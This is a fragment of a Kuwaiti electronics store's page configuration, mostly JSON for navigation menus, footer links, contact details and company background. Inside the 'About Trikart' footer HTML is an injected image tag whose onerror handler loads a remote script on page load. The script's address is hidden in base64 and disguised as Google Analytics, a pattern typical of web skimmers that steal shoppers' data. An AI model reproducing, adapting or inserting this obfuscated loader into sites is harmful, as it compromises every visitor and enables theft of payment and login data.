Toys","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"toys.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},"offer":{"id":"98906","name":"Offers","special_category":true,"link_type":"custom_link","classes":"offers-class","content_type":"childmenu","link":"offers-list.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}}';var data_footer_desktop='[{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"newsletter\\",\\"title\\":\\"Get the latest deals and more.\\",\\"content_type\\":\\"newsletter\\",\\"content\\":\\"\\"},{\\"id\\":\\"download_app\\",\\"title\\":\\"Download The App\\",\\"content_type\\":\\"download_app\\",\\"content\\":\\"\\"}]"},{"id":"footer-section2","title":"","content_type":"json","content":"[{\\"id\\":\\"footer-links\\",\\"title\\":\\"footer-links\\",\\"content_type\\":\\"json\\",\\"content\\":[[{\\"id\\":\\"94856\\",\\"name\\":\\"Smartphones\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94850\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94851\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94852\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94853\\",\\"name\\":\\"Apple Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/apple-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94854\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94855\\",\\"name\\":\\"Drones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"dji\\\\\\/drone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94863\\",\\"name\\":\\"Smart TVs\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94857\\",\\"name\\":\\"Wired Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/wired-headphone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94858\\",\\"name\\":\\"Portable Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94859\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth 